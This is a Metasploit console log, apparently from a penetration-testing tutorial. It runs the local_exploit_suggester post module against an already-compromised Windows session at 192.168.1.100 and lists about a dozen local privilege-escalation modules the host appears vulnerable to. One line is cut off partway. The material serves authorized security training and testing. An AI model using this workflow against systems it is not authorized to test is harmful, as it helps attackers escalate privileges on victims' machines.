 msf > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.100 - Collecting local exploits for x86/windows...
[*] 192.168.1.100 - 39 exploit checks are being tried...
[+] 192.168.1.100 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 192.168.1.100 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 192.168.1.100 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 192.168.1.100 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but co
[+] 192.168.1.100 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed